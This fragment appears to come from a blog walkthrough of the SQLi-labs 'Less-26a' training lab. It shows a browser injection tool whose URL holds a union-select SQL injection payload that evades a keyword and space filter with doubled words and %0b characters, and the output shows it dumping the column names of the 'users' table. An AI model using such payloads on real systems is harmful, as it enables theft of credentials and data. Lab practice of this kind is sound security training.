 Load URL
http://10.10.10.139/sql/Less-26a/?id=100')%0bunion%0bselect%0b1,group_concat(column_name),3%0bfrom%0binfoorrmation_schema.columns%0bwhere%0btable_schema='security'%0baandnd%0btable_name='users'
%26%26('1')=('1
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
http://blog.csdn.net/nzjdsds
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-26a